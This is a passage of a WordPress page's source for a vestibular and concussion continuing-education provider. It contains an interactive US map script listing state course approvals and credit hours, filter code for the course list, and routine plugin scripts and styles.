            'hover': '<p>NEVADA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp;&nbsp;<br />Total units: 1.95&nbsp; &nbsp;<br />Exp. 7/31/2021</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp;&nbsp;<br />Total units: 1.95&nbsp; &nbsp;<br />Exp. 7/31/2021</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp; <br />General units: 2.55&nbsp; &nbsp;<br />Exp. 7/31/2021</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>Clinica units: 1.5 renewal units&nbsp;&nbsp;<br />General units: 1.95&nbsp; &nbsp;<br />Exp. 7/31/2021</p>',
            'url': 'https://www.nvapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn28',
        },
        'us_29': {
            'hover': '<p>NEW HAMPSHIRE</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 23.4<br />Exp. 5/14/20<br />Approval:NH-19-04-02</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 30.6<br />Exp. 5/15/20<br />Approval: NH 19-04-03</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.2<br />Exp. 8/9/20<br />Approval:NH-19-08-04<br /><br /></p>',
            'url': 'https://www.nhapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn29',
        },
        'us_30': {
            'hover': '<p>NEW JERSEY</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.5<br />Exp. 01/31/22<br />Approval:1910-35</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.5<br />Exp. 01/31/22<br />Approval:&nbsp;1910-36b</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.5<br />Exp. 01/31/22<br />Approval:&nbsp;1910-37</p>',
            'url': 'https://aptanj.site-ym.com/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn30',
        },
        'us_31': {
            'hover': '<p>NEW MEXICO</p><p>Visit NMAPTA</p>',
            'url': 'https://www.nmapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn31',
        },
        'us_32': {
            'hover': '<p>NEW YORK</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 23.4<br />Exp. 05/14/20<br />Approval:NY-19-0413</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH:&nbsp;30.6<br />Exp. 05/15/20<br />Approval:&nbsp;NY 19-04-14</p><p>&nbsp;</p><p><span style="text-decoration: underline;"><strong>Post-Concussion Management Certification Workshop<br /></strong></span>CCH:&nbsp;19.2<br />Exp. 07/10/20<br />Approval:&nbsp;NY 19-06-02</p><p>&nbsp;</p><p><span style="text-decoration: underline;"><strong>OT</strong></span></p><p><strong>Vestibular Rehabilitation Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>Concussion Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>Vestibular Rehabilitation II Certification Workshop</strong></p><p>Exp. 1/16/21</p><p><strong>BPPV in a Day!</strong></p><p>Exp. 1/16/21</p><p><strong>Pain Management Certification Workshop</strong></p><p>Exp. 1/16/21</p>',
            'url': 'https://www.nypta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn32',
        },
        'us_33': {
            'hover': '<p>NORTH CAROLINA</p><p>The American Institute of Balance is an approved provider of CC activities for the NC Physical Therapy Board.&nbsp;<br />Approval:&nbsp;19-1210-032 <br />Exp. 12/10/20</p>',
            'url': 'https://ncpt.site-ym.com/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn33',
        },
        'us_34': {
            'hover': '<p>NORTH DAKOTA<br />Visit NDPTA</p>',
            'url': 'http://www.ndpta.net/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn34',
        },
        'us_35': {
            'hover': '<p>OHIO</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation II Certification Workshop</strong></span><br />CCH: 16.0<br />Exp.&nbsp;6/26/2020<br />Approval:19S0743</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 03/13/20<br />Approval:&nbsp;19S0740</p><p><span style="text-decoration: underline;"><strong>Concussion Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp. 02/15/20<br />Approval:&nbsp;19S0429</p>',
            'url': 'https://www.ohiopt.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn35',
        },
        'us_36': {
            'hover': '<p>OKLAHOMA</p><p>&nbsp;</p>',
            'url': 'https://www.okpt.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn36',
        },
        'us_37': {
            'hover': '<p>OREGON<br />Visit OPTA</p><p><em><strong>* All of our courses are approved by the Florida Physical Therapy Association,&nbsp;&nbsp;if a course is approved by another state PT Board, then the Oregon PT Board will count it for CC credit. Both states hold reciprocity.</strong></em></p>',
            'url': 'https://www.opta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn37',
        },
        'us_38': {
            'hover': '<p>PENNSYLVANIA</p><p><em><strong>* All of our courses are approved by the Florida Physical Therapy Association,&nbsp;&nbsp;if it is approved by the FL PT Board since they are APTA or FSBPT approved, courses are approved by the Pennsylvania Board of Physical Therapy. Both states hold reciprocity.</strong></em></p>',
            'url': 'https://www.ppta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn38',
        },
        'us_39': {
            'hover': '<p>RHODE ISLAND</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 23.4<br />Exp. 05/14/20<br />Approval:RI 19-05-01</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 30.6<br />Exp. 05/15/20<br />Approval:&nbsp;RI 19-04-02</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH: 19.2<br />Exp. 8/9/20<br />Approval:RI-19-08-03</p><p>&nbsp;</p>',
            'url': 'https://www.riapta.com/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn39',
        },
        'us_40': {
            'hover': '<p>SOUTH CAROLINA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.90<br />Exp. 12/31/25<br />Approval:CEUL027486</p><p><span style="text-decoration: underline;"><strong>Post-Concussion Certification Workshop<br /></strong></span>CCH: 19.50<br />Exp. 12/04/19<br />Approval:&nbsp;CEUL027481</p><p>&nbsp;</p>',
            'url': 'http://scapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn40',
        },
        'us_41': {
            'hover': '<p>SOUTH DAKOTA</p>',
            'url': 'https://www.sdapta.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn41',
        },
        'us_42': {
            'hover': '<p>TENNESSEE</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 18.75<br />Exp. 1/15/20<br />Approval:2018-574</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 06/18/20<br />Approval:&nbsp;2019-158</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop<br /></strong></span>CCH:&nbsp;19.50<br />Exp. 12/14/20<br />Approval:&nbsp;2018-578</p>',
            'url': 'https://www.tptatn.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn42',
        },
        'us_43': {
            'hover': '<p>TEXAS</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH:&nbsp;19.50<br />Exp. 01/01/22<br />Approval:71132TX</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop<br /></strong></span>CCH: 25.50<br />Exp. 01/01/22<br />Approval: 71129TX</p><p>&nbsp;</p>',
            'url': 'https://www.tpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn43',
        },
        'us_44': {
            'hover': '<p>UTAH</p><p>Visit UPTA</p>',
            'url': 'https://www.uptaonline.org/default.aspx',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn44',
        },
        'us_45': {
            'hover': '<p>VERMONT</p><p>Visit VTAPTA</p>',
            'url': 'http://www.vtapta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn45',
        },
        'us_46': {
            'hover': '<p>VIRGINIA</p><p><span style="text-decoration: underline;"><strong>PT</strong></span><br /><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp. 3/12/25<br />Approval:&nbsp;CEUL032403</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span><br />CCH: 19.50<br />Exp.&nbsp;12/31/35<br />Approval:CEUL036550</p><p><span style="text-decoration: underline;"><strong>Pain Management Certification Workshop</strong></span><br />CCH: 16.0<br />Exp. 12/31/32<br />Approval:&nbsp;CEUL045592</p>',
            'url': 'https://vpta.org/index.cfm',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn46',
        },
        'us_47': {
            'hover': '<p>WASHINGTON<br />Visit PTWA</p>',
            'url': 'http://www.ptwa.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn47',
        },
        'us_48': {
            'hover': '<p>WEST VIRGINIA</p><p>&nbsp;</p>',
            'url': 'https://www.wvpta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn48',
        },
        'us_49': {
            'hover': '<p>WISCONSIN</p><p><span style="text-decoration: underline;"><strong>PT</strong></span></p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation Certification Workshop</strong></span><br />CCH: 19.50<br />Exp. 12/31/25<br />Approval:&nbsp;17372</p><p><span style="text-decoration: underline;"><strong>Concussion Management Certification Workshop</strong></span><br />CCH: 19.50<br />Exp.&nbsp;12/28/25<br />Approval:17365</p><p><span style="text-decoration: underline;"><strong>Vestibular Rehabilitation &amp; Concussion Certification Workshop</strong></span><br />CCH: 25.50<br />Exp. 12/31/28<br />Approval:&nbsp;17533</p>',
            'url': 'https://wpta.org/index.cfm?',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn49',
        },
        'us_50': {
            'hover': '<p>WYOMING</p><p>Visit WYPTA</p>',
            'url': 'https://www.wypta.org/',
            'targt': '_blank',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn50',
        },
        'us_51': {
            'hover': '<p>WASHINGTON DC</p>',
            'url': '',
            'targt': '_self',
            'upclr': '#0e4891',
            'ovrclr': '#8FBEE8',
            'dwnclr': '#477CB2',
            'enbl': true,
            'visnames': 'us_vn51',
        }
    }
    // Quick feature detection

    function isTouchEnabled() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }
    jQuery(function() {
        jQuery("path[id^=\"us_\"]").each(function(i, e) {
            addEvent(jQuery(e).attr('id'));
        });
    })
    jQuery(function() {
        jQuery('#lakes').find('path').attr({
            'fill': us_config['default']['lakesfill']
        }).css({
            'stroke': us_config['default']['lakesoutline']
        });
    });

    var selectedState = '';

    jQuery(function() {
        jQuery("path").on("click", function() {

            if (selectedState != jQuery(this).attr("id")) {
                selectedState = jQuery(this).attr("id");
                jQuery('.states').hide();
                jQuery('.' + jQuery(this).attr("id")).show();
                jQuery('.filter-area').show();
                checkAllElement();
            } else {
                selectedState = '';
                $("path").attr("style", "");
                jQuery(".states").show();
                showAll();
            }
        });
        jQuery("text").on("click", function() {
            jQuery('.states').hide();
            var idd = jQuery(this).attr("id");
            idd = idd.replace('vn', '');
            if (selectedState != idd) {
                selectedState = idd;
                jQuery('.' + idd).show();
                jQuery('.filter-area').show();
                checkAllElement();
            } else {

                selectedState = '';
                $("path").attr("style", "");
                jQuery(".states").show();
                showAll();
            }
        });
    });

    function addEvent(id, relationId) {
        var _obj = jQuery('#' + id);
        var _Textobj = jQuery('#' + id + ',' + '#' + us_config[id]['visnames']);
        var _h = jQuery('#map').height();

        jQuery('#' + ['visnames']).attr({
            'fill': us_config['default']['visnames']
        });

        _obj.attr({
            'fill': us_config[id]['upclr'],
            'stroke': us_config['default']['borderclr']
        });
        _Textobj.attr({
            'cursor': 'default'
        });
        if (us_config[id]['enbl'] == true) {
            if (isTouchEnabled()) {
                _Textobj.on('touchstart', function(e) {
                    var touch = e.originalEvent.touches[0];
                    var x = touch.pageX - 10,
                        y = touch.pageY + (-15);
                    var maptipw = jQuery('#tipus').outerWidth(),
                        maptiph = jQuery('#tipus').outerHeight(),
                        x = (x + maptipw > jQuery(document).scrollLeft() + jQuery(window).width()) ? x - maptipw - (20 * 2) : x
                    y = (y + maptiph > jQuery(document).scrollTop() + jQuery(window).height()) ? jQuery(document).scrollTop() + jQuery(window).height() - maptiph - 10 : y
                    if (us_config[id]['targt'] != 'none') {
                        jQuery('#' + id).css({
                            'fill': us_config[id]['dwnclr']
                        });
                    }
                    jQuery('#tipus').show().html(us_config[id]['hover']);
                    jQuery('#tipus').css({
                        left: x,
                        top: y
                    })
                })
                _Textobj.on('touchend', function() {
                    // jQuery('#' + id).css({ 'fill': us_config[id]['upclr'] });
                    if (us_config[id]['targt'] == '_blank') {
                        //  window.open(us_config[id]['url']);
                    } else if (us_config[id]['targt'] == '_self') {
                        // window.parent.location.href = us_config[id]['url'];
                    }
                    jQuery('#tipus').hide();
                })
            }
            _Textobj.attr({
                'cursor': 'pointer'
            });
            _Textobj.click(function() {
                    //moving in/out effect
                    jQuery('#tipus').show().html(us_config[id]['hover']);
                    jQuery('#' + id).css({
                        'fill': '#0e4891'
                    });
                    jQuery('#' + id).css({
                        'fill': us_config[id]['upclr']
                    });
                    //  jQuery(".ele_s").show().html(us_config[id]['hover']);
                    //_obj.css({ 'fill': 'red' })

                    for (let i = 1; i < 52; i++) {
                        jQuery('#us_' + i).css({
                            'fill': '#0e4891'
                        });
                    }
                    _obj.css({
                        'fill': 'green'
                    })

                }
                //, function() {
                //     jQuery('#tipus').hide();
                //     jQuery('#' + id).css({ 'fill': us_config[id]['upclr'] });
                // }
            )
            if (us_config[id]['targt'] != 'none') {
                //clicking effect
                _Textobj.mousedown(function() {
                    //    jQuery('#' + id).css({ 'fill': us_config[id]['dwnclr'] });
                })
            }
            _Textobj.mouseup(function() {
                // jQuery('#' + id).css({ 'fill': us_config[id]['ovrclr'] });
                if (us_config[id]['targt'] == '_blank') {
                    // window.open(us_config[id]['url']);
                } else if (us_config[id]['targt'] == '_self') {
                    // window.parent.location.href = us_config[id]['url'];
                }
            })
            _Textobj.mousemove(function(e) {
                var x = e.pageX + 10,
                    y = e.pageY + 15;
                var maptipw = jQuery('#tipus').outerWidth(),
                    maptiph = jQuery('#tipus').outerHeight(),
                    x = (x + maptipw > jQuery(document).scrollLeft() + jQuery(window).width()) ? x - maptipw - (20 * 2) : x
                y = (y + maptiph > jQuery(document).scrollTop() + jQuery(window).height()) ? jQuery(document).scrollTop() + jQuery(window).height() - maptiph - 10 : y
                jQuery('#tipus').css({
                    left: x,
                    top: y
                })
            })
        }
    }
</script>

<script>
    var coll = document.getElementsByClassName("collapsible");
    var i;

    for (i = 0; i < coll.length; i++) {
        coll[i].addEventListener("click", function() {
            this.classList.toggle("active");
            var content = this.nextElementSibling;
            if (content.style.display === "block") {
                content.style.display = "none";
            } else {
                content.style.display = "block";
            }
        });
    }
</script>
<script>
    var found_filter = [];

    function occupation_div() {

        if (is_filter_applied()) {



            if (jQuery("#ot").prop('checked')) {
                //jQuery('.ot').show();
                add_filter_value('ot');
            } else {
                jQuery('.ot').hide();
                remove_filter('ot')
            }

            if (jQuery("#pt").prop('checked')) {
                //jQuery('.pt').show();
                add_filter_value('pt');
            } else {
                jQuery('.pt').hide();
                remove_filter('pt')
            }

            if (jQuery("#aud").prop('checked')) {
                //jQuery('.aud').show();
                add_filter_value('aud');
            } else {
                jQuery('.aud').hide();
                remove_filter('aud')
            }

            if (jQuery("#atc").prop('checked')) {
                //jQuery('.atc').show();
                add_filter_value('atc');
            } else {
                jQuery('.atc').hide();
                remove_filter('atc')
            }

            if (jQuery("#slp").prop('checked')) {
                //jQuery('.slp').show();
                add_filter_value('slp');
            } else {
                jQuery('.slp').hide();
                remove_filter('slp')
            }

            if (jQuery("#pta").prop('checked')) {
                //jQuery('.pta').show();
                add_filter_value('pta');
            } else {
                jQuery('.pta').hide();
                remove_filter('pta')
            }

            if (jQuery("#cota").prop('checked')) {
                //jQuery('.cota').show();
                add_filter_value('cota');
            } else {
                jQuery('.cota').hide();
                remove_filter('cota')
            }

            if (jQuery("#clinical").prop('checked')) {
                //jQuery('.clinical').show();
                add_filter_value('clinical');
            } else {
                jQuery('.clinical').hide();
                remove_filter('clinical')
            }

            if (jQuery("#renewal").prop('checked')) {
                //jQuery('.renewal').show();
                add_filter_value('renewal');
            } else {
                jQuery('.renewal').hide();
                remove_filter('renewal')
            }

            if (jQuery("#ceu").prop('checked')) {
                //jQuery('.ceu').show();
                add_filter_value('ceu');
            } else {
                jQuery('.ceu').hide();
                remove_filter('ceu')
            }

            if (jQuery("#hybrid").prop('checked')) {
                //jQuery('.hybrid').show();
                add_filter_value('hybrid');
            } else {
                jQuery('.hybrid').hide();
                remove_filter('hybrid')
            }

            if (jQuery("#live").prop('checked')) {
                //jQuery('.live').show();
                add_filter_value('live');
            } else {
                jQuery('.live').hide();
                remove_filter('live')
            }

            if (jQuery("#virtual").prop('checked')) {
                //jQuery('.virtual').show();
                add_filter_value('virtual');
            } else {
                jQuery('.virtual').hide();
                remove_filter('virtual')
            }

            if (jQuery("#biadw").prop('checked')) {
                //jQuery('.biadw').show();
                add_filter_value('biadw');
            } else {
                jQuery('.biadw').hide();
                remove_filter('biadw')
            }

            if (jQuery("#ccw").prop('checked')) {
                //jQuery('.ccw').show();
                add_filter_value('ccw');
            } else {
                jQuery('.ccw').hide();
                remove_filter('ccw')
            }

            if (jQuery("#cmcw").prop('checked')) {
                //jQuery('.cmcw').show();
                add_filter_value('cmcw');
            } else {
                jQuery('.cmcw').hide();
                remove_filter('cmcw')
            }

            if (jQuery("#pmcw").prop('checked')) {
                //jQuery('.pmcw').show();
                add_filter_value('pmcw');
            } else {
                jQuery('.pmcw').hide();
                remove_filter('pmcw')
            }

            if (jQuery("#vrcw").prop('checked')) {
                //jQuery('.vrcw').show();
                add_filter_value('vrcw');
            } else {
                jQuery('.vrcw').hide();
                remove_filter('vrcw')
            }

            if (jQuery("#vrcw2").prop('checked')) {
                //jQuery('.vrcw2').show();
                add_filter_value('vrcw2');
            } else {
                jQuery('.vrcw2').hide();
                remove_filter('vrcw2')
            }

            if (jQuery("#vrccw").prop('checked')) {
                //jQuery('.vrccw').show();
                add_filter_value('vrccw');
            } else {
                jQuery('.vrccw').hide();
                remove_filter('vrccw')
            }


            for (var l = 0; l < found_filter.length; l++) {
                jQuery('.' + found_filter[l]).show();
            }

            main_state_div();
        }

    }


    function is_filter_applied() {

        if (jQuery(':checkbox:checked').length > 0) {
            return true;
        } else {

            found_filter = [];
            showAll();
            if (selectedState != '') {
                jQuery(".states").hide();
                jQuery("#id_" + selectedState).show();
                jQuery(".".selectedState).show();

            } else {
                jQuery(".states").show();
            }

            return false;
        }
    }

    function add_filter_value(val) {
        if (inArray(val)) {
            found_filter.push(val);
        }
    }

    function remove_filter(val) {

        var index = found_filter.indexOf(val);
        if (index != -1) {
            found_filter.splice(index, 1);
            return true;
        }
        return true;

    }

    function main_state_div() {
        jQuery(".states").hide();

        if (selectedState != '') {
            jQuery("#id_" + selectedState).show();
        } else {
            for (var j = 1; j < 50; j++) {
                if (j == 51 || j == 36) {
                    continue;
                }

                var idd = 'id_us_' + j;
                var classList = document.getElementById(idd).className.split(/\s+/);
                for (var i = 0; i < classList.length; i++) {
                    var dds = inArray(classList[i]);
                    if (!inArray(classList[i])) {
                        jQuery("#" + idd).show();
                        break;
                    }
                }
            }
        }
    }

    function inArray(findvalue) {
        var index = found_filter.indexOf(findvalue);
        if (index != -1) {
            return false;
        } else {
            return true;
        }
    }

    function showAll() {
        jQuery('.ot').show();
        jQuery('.pt').show();
        jQuery('.aud').show();
        jQuery('.atc').show();
        jQuery('.slp').show();
        jQuery('.pta').show();
        jQuery('.cota').show();
        jQuery('.biadw').show();
        jQuery('.ccw').show();
        jQuery('.cmcw').show();
        jQuery('.pmcw').show();
        jQuery('.vrcw').show();
        jQuery('.vrcw2').show();
        jQuery('.vrccw').show();
    }

    function toggleMClasses(clsName) {
        var x = document.getElementsByClassName(clsName);

        for (var i = 0; i < x.length; i++) {
            var classList = x[i].className.split(/\s+/);

            if (!inArrayFindArray(classList)) {
                $("." + x[i].getAttribute("class")).show();
            } else {
                $("." + x[i].getAttribute("class")).hide();
            }


        }

    }

    function inArrayFindArray(findvalue) {

        for (var k = 0; k < findvalue.length; k++) {

            var index = found_filter.indexOf(findvalue[k]);
            if (index != -1) {
                return false;
                break;
            }
        }
        return true;
    }

    jQuery(":checkbox").on("click", function() {

        if (jQuery(this).attr('id') == 'ot' || jQuery(this).attr('id') == 'pt') {
            if (jQuery(this).prop('checked')) {
                $("#biadw").prop('checked', true);
                $("#ccw").prop('checked', true);
                $("#cmcw").prop('checked', true);
                $("#pmcw").prop('checked', true);
                $("#vrcw").prop('checked', true);
                $("#vrcw2").prop('checked', true);
                $("#vrccw").prop('checked', true);
            }
        }
        occupation_div();
        checkAllElement();
    });

    function checkAllElement() {
        var totalDivs = jQuery('.states').length;
        var nonDivs = jQuery(".states[style='display: none;']").length;

        if (totalDivs == nonDivs) {
            jQuery('.no-result-found').show();
        } else {
            jQuery('.no-result-found').hide();
        }
    }

    jQuery(document).ready(function() {
        jQuery('.postid-347 .col.l5.workshop-stuff h4').each(function() {
            var text = jQuery(this).text();
            jQuery(this).text(text.replace('Location Details (Hybrid Course One-Day Portion Only):', 'Location Details (Hybrid Courses - Live Component Only):'));
        });

    });
</script>

    <script type="text/javascript">
    if (typeof TribeTicketsPlus === 'undefined') {
        var TribeTicketsPlus = {
            ajaxurl: 'https://dizzy.com/wp-admin/admin-ajax.php',
            save_attendee_info_nonce: '6deffc46bd'
        };
    }
    </script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aib8\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(){var s=document.createElement('script');var e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.setAttribute('data-source', 'WordPress');s.setAttribute('data-plugin-version', '2.7');s.defer=true;s.onload=function(){acsbJS.init({
                statementLink     : '',
                footerHtml        : '',
                hideMobile        : false,
                hideTrigger       : false,
                language          : 'en',
                position          : 'left',
                leadColor         : '#00aaff',
                triggerColor      : '#00aaff',
                triggerRadius     : '50%',
                triggerPositionX  : 'left',
                triggerPositionY  : 'bottom',
                triggerIcon       : 'people',
                triggerSize       : 'medium',
                triggerOffsetX    : 20,
                triggerOffsetY    : 50,
                mobile            : {
                    triggerSize       : 'small',
                    triggerPositionX  : 'right',
                    triggerPositionY  : 'bottom',
                    triggerOffsetX    : 10,
                    triggerOffsetY    : 10,
                    triggerRadius     : '50%'
                }
            });
        };
    e.appendChild(s);}());</script>
	<style type="text/css">
		.plugify_expoo_class .plugify_meta_data {
			color: gray !important;
			text-decoration: none !important;
			cursor: unset !important;
			font-size: 0.75em;
		}
		
		.hentry .entry-content a {
			text-decoration: none !important;
		}

		.plugify_expoo_class .wc-block-cart-item__prices {
			display: none !important;
		}
		.plugify_expoo_class .wc-block-components-order-summary-item__individual-prices {
			display: none !important;
		}

		dt.variation-plugify_extra_details_smart_bday {
			display: none !important;
		}


		.wc-block-components-product-details__plugify-extra-details-expo {
			display: none !important;
		}

	</style>


	<script type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').find('.plugify_expoo_class').find('.plugify_meta_data').css('color','darkgray');
		})

		jQuery('body').on('click', '.plugify_meta_data', function (event) {

			jQuery('body').find('.plugify_expoo_class').find('.wc-block-components-product-name').css('outline', 'none');
			event.preventDefault();			
		});

		jQuery('body').on('click', '.close_plugify', function(event){
			jQuery(this).parentsUntil('.main_detailed_divss').parent().removeClass('active_modal');
			jQuery(this).parentsUntil('.main_detailed_divss').parent().find('.h1class').css('display', 'none');
			jQuery(this).parentsUntil('.main_detailed_divss').parent().find('.close_plugify').css('display', 'none');
			event.preventDefault();
		});

		jQuery('body').on('click', '.main_detailed_divss', function(event) {
			event.preventDefault();
		});


		jQuery('body').on('click', '.plgfy_uploaded_fileee', function (e) {
			e.preventDefault();
			window.open(jQuery(this).attr('href'), '_blank');
		})

	</script>

			<style type="text/css">
			.plugify_modal {
					overflow: auto !important;
					padding-top: 30px !important;
					margin-bottom: 50px !important;
				}
				.modal-content{
					overflow: auto !important;
					margin-bottom: 50px !important;
				}
				.main_additional_data{
					display: contents;
				}
				
	@media only screen and (max-width: 600px) {
		.ruletblrowss tr {
			display: block
		}
		.ruletblrowss td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.ruletblrowss th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl tr {
			display: block
		}
		.first_row_tbl td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}


	}
</style>
				<style>

			.first_row_tablee td, .first_row_tablee th {
				
				padding: 5px !important;
				border: 1px solid #ddd !important;
			}
			.active_modal{
				display: block !important;
				opacity: 1;
			}
			.modal {
				display: none; 
				position: fixed; 
				z-index: 9999999999;
				padding-top: 110px; 
				left: 0;
				top: 0;
				width: 100%;
				height: 100%; 
				overflow: auto; 
				background-color: rgb(0,0,0); 
				background-color: rgba(0,0,0,0.4);
			}
